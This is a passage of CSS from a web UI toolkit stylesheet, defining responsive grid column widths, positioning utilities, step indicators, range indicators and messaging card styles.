0.75rem)}.uitk-layout-grid-columns-large-6>.uitk-layout-grid-item-columnspan-large-5{max-width:calc(83.33333% - 0.75rem)}.uitk-layout-grid-columns-large-6>.uitk-layout-grid-item-columnspan-large-6{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-large-6>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(16.66667% - 0.75rem)}}@media screen and (min-width: 75rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-extra_large-6>.uitk-layout-grid-item-columnspan-extra_large-1{max-width:calc(16.66667% - 0.75rem)}.uitk-layout-grid-columns-extra_large-6>.uitk-layout-grid-item-columnspan-extra_large-2{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-extra_large-6>.uitk-layout-grid-item-columnspan-extra_large-3{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-extra_large-6>.uitk-layout-grid-item-columnspan-extra_large-4{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-extra_large-6>.uitk-layout-grid-item-columnspan-extra_large-5{max-width:calc(83.33333% - 0.75rem)}.uitk-layout-grid-columns-extra_large-6>.uitk-layout-grid-item-columnspan-extra_large-6{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-extra_large-6>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(16.66667% - 0.75rem)}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-small-1,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-small-1{max-width:calc(12.5% - 0.75rem)}.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-small-2,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-small-2{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-small-3,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-small-3{max-width:calc(37.5% - 0.75rem)}.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-4,.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-small-4,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-4,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-small-4{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-5,.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-small-5,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-5,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-small-5{max-width:calc(62.5% - 0.75rem)}.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-6,.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-small-6,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-6,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-small-6{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-7,.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-small-7,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-7,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-small-7{max-width:calc(87.5% - 0.75rem)}.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-8,.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-small-8,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-8,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-small-8{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-8>.uitk-layout-grid-item:not([class*="-columnspan-"]),.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(12.5% - 0.75rem)}}@media screen and (min-width: 36rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-medium-8>.uitk-layout-grid-item-columnspan-medium-1{max-width:calc(12.5% - 0.75rem)}.uitk-layout-grid-columns-medium-8>.uitk-layout-grid-item-columnspan-medium-2{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-medium-8>.uitk-layout-grid-item-columnspan-medium-3{max-width:calc(37.5% - 0.75rem)}.uitk-layout-grid-columns-medium-8>.uitk-layout-grid-item-columnspan-medium-4{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-medium-8>.uitk-layout-grid-item-columnspan-medium-5{max-width:calc(62.5% - 0.75rem)}.uitk-layout-grid-columns-medium-8>.uitk-layout-grid-item-columnspan-medium-6{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-medium-8>.uitk-layout-grid-item-columnspan-medium-7{max-width:calc(87.5% - 0.75rem)}.uitk-layout-grid-columns-medium-8>.uitk-layout-grid-item-columnspan-medium-8{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-medium-8>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(12.5% - 0.75rem)}}@media screen and (min-width: 62rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-large-8>.uitk-layout-grid-item-columnspan-large-1{max-width:calc(12.5% - 0.75rem)}.uitk-layout-grid-columns-large-8>.uitk-layout-grid-item-columnspan-large-2{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-large-8>.uitk-layout-grid-item-columnspan-large-3{max-width:calc(37.5% - 0.75rem)}.uitk-layout-grid-columns-large-8>.uitk-layout-grid-item-columnspan-large-4{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-large-8>.uitk-layout-grid-item-columnspan-large-5{max-width:calc(62.5% - 0.75rem)}.uitk-layout-grid-columns-large-8>.uitk-layout-grid-item-columnspan-large-6{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-large-8>.uitk-layout-grid-item-columnspan-large-7{max-width:calc(87.5% - 0.75rem)}.uitk-layout-grid-columns-large-8>.uitk-layout-grid-item-columnspan-large-8{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-large-8>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(12.5% - 0.75rem)}}@media screen and (min-width: 75rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-extra_large-8>.uitk-layout-grid-item-columnspan-extra_large-1{max-width:calc(12.5% - 0.75rem)}.uitk-layout-grid-columns-extra_large-8>.uitk-layout-grid-item-columnspan-extra_large-2{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-extra_large-8>.uitk-layout-grid-item-columnspan-extra_large-3{max-width:calc(37.5% - 0.75rem)}.uitk-layout-grid-columns-extra_large-8>.uitk-layout-grid-item-columnspan-extra_large-4{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-extra_large-8>.uitk-layout-grid-item-columnspan-extra_large-5{max-width:calc(62.5% - 0.75rem)}.uitk-layout-grid-columns-extra_large-8>.uitk-layout-grid-item-columnspan-extra_large-6{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-extra_large-8>.uitk-layout-grid-item-columnspan-extra_large-7{max-width:calc(87.5% - 0.75rem)}.uitk-layout-grid-columns-extra_large-8>.uitk-layout-grid-item-columnspan-extra_large-8{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-extra_large-8>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(12.5% - 0.75rem)}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-1,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-1{max-width:calc(8.33333% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-2,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-2{max-width:calc(16.66667% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-3,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-3{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-4,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-4,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-4,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-4{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-5,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-5,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-5,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-5{max-width:calc(41.66667% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-6,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-6,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-6,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-6{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-7,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-7,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-7,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-7{max-width:calc(58.33333% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-8,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-8,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-8,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-8{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-9,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-9,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-9,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-9{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-10,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-10,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-10,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-10{max-width:calc(83.33333% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-11,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-11,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-11,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-11{max-width:calc(91.66667% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-12,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-12,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-12,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-12{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item:not([class*="-columnspan-"]),.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(8.33333% - 0.75rem)}}@media screen and (min-width: 36rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-1{max-width:calc(8.33333% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-2{max-width:calc(16.66667% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-3{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-4{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-5{max-width:calc(41.66667% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-6{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-7{max-width:calc(58.33333% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-8{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-9{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-10{max-width:calc(83.33333% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-11{max-width:calc(91.66667% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-12{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(8.33333% - 0.75rem)}}@media screen and (min-width: 62rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-1{max-width:calc(8.33333% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-2{max-width:calc(16.66667% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-3{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-4{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-5{max-width:calc(41.66667% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-6{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-7{max-width:calc(58.33333% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-8{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-9{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-10{max-width:calc(83.33333% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-11{max-width:calc(91.66667% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-12{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(8.33333% - 0.75rem)}}@media screen and (min-width: 75rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-1{max-width:calc(8.33333% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-2{max-width:calc(16.66667% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-3{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-4{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-5{max-width:calc(41.66667% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-6{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-7{max-width:calc(58.33333% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-8{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-9{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-10{max-width:calc(83.33333% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-11{max-width:calc(91.66667% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-12{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(8.33333% - 0.75rem)}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-auto_fit-zero>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-zero>.uitk-layout-grid-item{max-width:calc(0 - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-fifteen>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-fifteen>.uitk-layout-grid-item{max-width:calc(3.75rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-sixteen>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-sixteen>.uitk-layout-grid-item{max-width:calc(4rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-twenty_four>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-twenty_four>.uitk-layout-grid-item{max-width:calc(6rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-seventy_two>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-seventy_two>.uitk-layout-grid-item{max-width:calc(18rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-seventy_six>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-seventy_six>.uitk-layout-grid-item{max-width:calc(19rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-eighty_eight>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-eighty_eight>.uitk-layout-grid-item{max-width:calc(22rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-ninety_six>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-ninety_six>.uitk-layout-grid-item{max-width:calc(24rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-one_hundred_four>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-one_hundred_four>.uitk-layout-grid-item{max-width:calc(26rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-one_hundred_twelve>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-one_hundred_twelve>.uitk-layout-grid-item{max-width:calc(28rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-one_hundred_twenty>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-one_hundred_twenty>.uitk-layout-grid-item{max-width:calc(30rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-full_width>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-full_width>.uitk-layout-grid-item{max-width:calc(100% - (0.75rem * 2))}}.uitk-step-indicator{display:block;list-style:none;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;overflow-x:scroll;overflow-y:hidden;scrollbar-width:none;white-space:nowrap}.uitk-step-indicator-container{position:relative}.uitk-step-indicator::-webkit-scrollbar{display:none;height:0;width:0}.uitk-step-indicator-step-wrapper{display:-webkit-inline-flex;display:inline-flex;max-width:-webkit-fit-content;max-width:fit-content}.uitk-step-indicator-step-details-wrapper{display:block;max-width:15rem;overflow:hidden;text-overflow:ellipsis}.uitk-step-indicator-provider-limit{display:inline-block;max-width:64%;overflow:hidden;text-overflow:ellipsis;vertical-align:top}.uitk-step-indicator-details-texts{display:inline-block}.unfade-right ~ .uitk-step-indicator-fade-right{display:none}.uitk-step-indicator-fade-right{right:0;width:4rem}.uitk-step-indicator-fade-left{display:none;left:0;width:4rem}.uitk-step-indicator-fade-left,.uitk-step-indicator-fade-right{height:100%;pointer-events:none;position:absolute;top:0}.fade-left ~ .uitk-step-indicator-fade-left,.fade-right ~ .uitk-step-indicator-fade-right{display:block}.uitk-legacy-step-indicator-experimental .step{color:#505c66;font-weight:400;list-style-type:none}.uitk-legacy-step-indicator-experimental .current{color:#242c33;font-weight:700}.uitk-legacy-step-indicator-experimental .indicator-icon{padding-right:0.5rem}.uitk-legacy-step-indicator-experimental .navigate-next{padding-left:1rem;padding-right:1rem}@media screen and (max-width: 36rem){.uitk-legacy-step-indicator-experimental .step{clip:rect(0 0 0 0);height:1px;margin:-1px;-webkit-order:0;order:0;overflow:hidden;padding:0;position:absolute;width:1px}.uitk-legacy-step-indicator-experimental .current{height:auto;margin:auto;overflow:auto;position:relative;width:auto}.uitk-legacy-step-indicator-experimental .indicator-icon,.uitk-legacy-step-indicator-experimental .navigate-next{display:none}.uitk-legacy-step-indicator-experimental .step-text{clip:rect(0 0 0 0);height:1px;margin:-1px;-webkit-order:0;order:0;overflow:hidden;padding:0;position:absolute;width:1px}.uitk-legacy-step-indicator-experimental .indicator-steps{font-weight:400}}@media screen and (min-width: 36rem){.uitk-legacy-step-indicator-experimental .indicator-steps{clip:rect(0 0 0 0);height:1px;margin:-1px;-webkit-order:0;order:0;overflow:hidden;padding:0;position:absolute;width:1px}}.uitk-layout-position-absolute{position:absolute}.uitk-layout-position-relative{position:relative}.uitk-layout-position-zindex-layer1{z-index:100}.uitk-layout-position-zindex-layer2{z-index:200}.uitk-layout-position-zindex-layer3{z-index:300}.uitk-layout-position-zindex-layer4{z-index:400}.uitk-layout-position-zindex-layer5{z-index:500}.uitk-layout-position-zindex-layer6{z-index:600}.uitk-layout-position-zindex-layer7{z-index:700}.uitk-layout-position-pointerevents-none{pointer-events:none}.uitk-layout-position-top-zero{top:0}.uitk-layout-position-top-half{top:2px}.uitk-layout-position-top-one{top:0.25rem}.uitk-layout-position-top-two{top:0.5rem}.uitk-layout-position-top-three{top:0.75rem}.uitk-layout-position-top-four{top:1rem}.uitk-layout-position-top-six{top:1.5rem}.uitk-layout-position-top-twelve{top:3rem}.uitk-layout-position-top-minus-half{top:-2px}.uitk-layout-position-top-minus-one{top:-0.25rem}.uitk-layout-position-top-minus-two{top:-0.5rem}.uitk-layout-position-top-minus-three{top:-0.75rem}.uitk-layout-position-top-minus-four{top:-1rem}.uitk-layout-position-top-minus-six{top:-1.5rem}.uitk-layout-position-top-minus-twelve{top:-3rem}.uitk-layout-position-top-center{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.uitk-layout-position-right-zero{right:0}.uitk-layout-position-right-half{right:2px}.uitk-layout-position-right-one{right:0.25rem}.uitk-layout-position-right-two{right:0.5rem}.uitk-layout-position-right-three{right:0.75rem}.uitk-layout-position-right-four{right:1rem}.uitk-layout-position-right-six{right:1.5rem}.uitk-layout-position-right-twelve{right:3rem}.uitk-layout-position-right-minus-half{right:-2px}.uitk-layout-position-right-minus-one{right:-0.25rem}.uitk-layout-position-right-minus-two{right:-0.5rem}.uitk-layout-position-right-minus-three{right:-0.75rem}.uitk-layout-position-right-minus-four{right:-1rem}.uitk-layout-position-right-minus-six{right:-1.5rem}.uitk-layout-position-right-minus-twelve{right:-3rem}.uitk-layout-position-right-center{right:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.uitk-layout-position-bottom-zero{bottom:0}.uitk-layout-position-bottom-half{bottom:2px}.uitk-layout-position-bottom-one{bottom:0.25rem}.uitk-layout-position-bottom-two{bottom:0.5rem}.uitk-layout-position-bottom-three{bottom:0.75rem}.uitk-layout-position-bottom-four{bottom:1rem}.uitk-layout-position-bottom-six{bottom:1.5rem}.uitk-layout-position-bottom-twelve{bottom:3rem}.uitk-layout-position-bottom-minus-half{bottom:-2px}.uitk-layout-position-bottom-minus-one{bottom:-0.25rem}.uitk-layout-position-bottom-minus-two{bottom:-0.5rem}.uitk-layout-position-bottom-minus-three{bottom:-0.75rem}.uitk-layout-position-bottom-minus-four{bottom:-1rem}.uitk-layout-position-bottom-minus-six{bottom:-1.5rem}.uitk-layout-position-bottom-minus-twelve{bottom:-3rem}.uitk-layout-position-bottom-center{bottom:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.uitk-layout-position-left-zero{left:0}.uitk-layout-position-left-half{left:2px}.uitk-layout-position-left-one{left:0.25rem}.uitk-layout-position-left-two{left:0.5rem}.uitk-layout-position-left-three{left:0.75rem}.uitk-layout-position-left-four{left:1rem}.uitk-layout-position-left-six{left:1.5rem}.uitk-layout-position-left-twelve{left:3rem}.uitk-layout-position-left-minus-half{left:-2px}.uitk-layout-position-left-minus-one{left:-0.25rem}.uitk-layout-position-left-minus-two{left:-0.5rem}.uitk-layout-position-left-minus-three{left:-0.75rem}.uitk-layout-position-left-minus-four{left:-1rem}.uitk-layout-position-left-minus-six{left:-1.5rem}.uitk-layout-position-left-minus-twelve{left:-3rem}.uitk-layout-position-left-center{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.uitk-layout-position-top-center.uitk-layout-position-left-center,.uitk-layout-position-top-center.uitk-layout-position-right-center,.uitk-layout-position-bottom-center.uitk-layout-position-left-center,.uitk-layout-position-bottom-center.uitk-layout-position-right-center{-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uitk-unformatted-html ul,.uitk-unformatted-html ol{margin-top:0.5rem}.uitk-unformatted-html ul:first-child,.uitk-unformatted-html ol:first-child{margin-top:0}.uitk-range-indicator{color:#505c66;max-width:30rem;padding:0 0.75rem;width:100%}.uitk-range-indicator-legend{padding-bottom:0.75rem}.uitk-range-indicator-legend-segment{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}.uitk-range-indicator-legend-segment::before{content:'';height:0.75rem;margin-right:0.5rem;width:0.75rem}.uitk-range-indicator-legend-segment:not(:last-child){margin-bottom:0.5rem}.uitk-range-indicator-legend-positive::before{background-color:#1f7d57}.uitk-range-indicator-legend-neutral::before{background-color:#a1aab3}.uitk-range-indicator-legend-negative::before{background-color:#ab1700}.uitk-range-indicator-footnote{padding-top:0.5rem;text-align:right}.uitk-range-indicator-pin{position:relative}.uitk-range-indicator-pin-indicator{left:50%;position:absolute;z-index:1}.uitk-range-indicator-pin-indicator::before{border:solid transparent;content:" ";height:0;left:inherit;pointer-events:none;position:absolute;right:inherit;width:0;border-top-color:#505c66;border-width:0.563rem;margin-left:-0.563rem;top:-0.563rem}.uitk-range-indicator-pin-indicator::after{border:solid transparent;content:" ";height:0;left:inherit;pointer-events:none;position:absolute;right:inherit;width:0;border-top-color:#fff;border-width:0.375rem;margin-left:-0.375rem;top:-0.563rem}.uitk-range-indicator-pin-body{background-color:#fff;border:2px solid #505c66;border-radius:0.25rem;bottom:0.438rem;left:50%;padding:0.25rem 0.5rem;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.uitk-range-indicator-track{display:-webkit-flex;display:flex;height:0.25rem;margin:2.25rem 0 0.25rem 0}.uitk-range-indicator-track-bg-positive{background-color:#1f7d57}.uitk-range-indicator-track-bg-negative{background-color:#ab1700}.uitk-range-indicator-track-lower{border-radius:2px 0 0 2px;-webkit-flex-grow:1;flex-grow:1;margin-right:2px}.uitk-range-indicator-track-mid{background-color:#a1aab3;-webkit-flex-grow:2;flex-grow:2;margin-right:2px;position:relative}.uitk-range-indicator-track-upper{border-radius:0 2px 2px 0;-webkit-flex-grow:1;flex-grow:1}.experimental-uitk-messaging-card{overflow:hidden;position:relative;width:100%}.experimental-uitk-messaging-card .color_background_2{background:#fff}.experimental-uitk-messaging-card .color_neutral_900{background:#242c33}.experimental-uitk-messaging-card .color_neutral_900 .uitk-messaging-card-section-header{color:#fff}.experimental-uitk-messaging-card .color_neutral_900 p{color:#fff}.experimental-uitk-messaging-card .color_neutral_900 .uitk-link{color:#fff}.experimental-uitk-messaging-card .color_neutral_900 .uitk-button-tertiary .uitk-button-container{color:#fff}.experimental-uitk-messaging-card-empty{padding-bottom:50%}.experimental-uitk-messaging-card-section{padding:0.75rem 0.75rem;position:relative}.experimental-uitk-messaging-card-section p{margin-top:0}.experimental-uitk-messaging-card-section div{color:#003e74}.experimental-uitk-messaging-card-section-header{color:#003e74}.experimental-uitk-messaging-card .uitk-messaging-card-media,.experimental-uitk-messaging-card .uitk-messaging-card-icon{-webkit-align-self:center;align-self:center;-webkit-flex-basis:3rem;flex-basis:3rem;height:3rem;margin:0.75rem 0 0.75rem 0.75rem;overflow:hidden}.experimental-uitk-messaging-card .uitk-messaging-card-icon button{color:#003e74;margin:0 auto}.experimental-uitk-messaging-card.imagelayout-left .experimental-uitk-messaging-card-section{-webkit-flex-basis:3.125rem;flex-basis:3.125rem;padding-right:0}.experimental-uitk-messaging-card .card-link{color:#003e74;width:100%}.experimental-uitk-messaging-card .card-link:hover{text-decoration:none}.experimental-uitk-messaging-card 